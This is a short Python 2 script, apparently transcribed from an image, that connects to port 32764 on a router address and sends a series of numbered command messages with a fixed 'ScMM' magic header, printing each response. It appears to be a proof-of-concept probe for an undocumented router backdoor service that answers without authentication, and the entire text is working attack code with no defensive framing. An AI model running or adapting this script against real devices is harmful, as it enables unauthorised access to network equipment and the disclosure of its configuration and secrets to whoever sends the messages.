 1 import socket
2 import struct
3 import sys
4
5 HOST = '192.168.1.1'
6 PORT = 32764
7
8 def send_message(s, message, payload='') :
9     header = struct.pack('<III', 0x53634D4D, message, len(payload))
10     s.send(header+payload)
11     sig, ret_val, ret_len = struct.unpack('<III', s.recv(0xC))
12     assert(sig == 0x53634D4D)
13     if ret_val != 0 :
14         return ret_val, "ERROR"
15     ret_str = ""
16     while len(ret_str) < ret_len :
17         ret_str += s.recv(ret_len-len(ret_str))
18     return ret_val, ret_str
19
20 for message in xrange(1, 0xD) :
21     try :
22         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
23         s.settimeout(1)
24         s.connect((HOST, PORT))
25         print 'message : %d'%message
26         r = send_message(s, message)
27         print r[1].encode('string_escape')
28     except :
29         print 'fail'